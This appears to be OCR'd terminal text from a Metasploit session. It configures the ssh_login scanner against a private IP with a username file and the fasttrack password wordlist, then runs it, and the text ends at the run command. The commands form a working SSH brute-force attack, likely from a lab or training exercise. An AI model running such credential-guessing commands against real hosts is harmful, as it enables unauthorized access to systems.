 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.139.196
RHOSTS => 192.168.139.196
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_
set USER_AS_PASS  set USER_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/Masaüstü/kadı.txt
USER_FILE => /root/Masaüstü/kadı.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/fasttrac
k.txt
PASS_FILE => /usr/share/wordlists/fasttrack.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run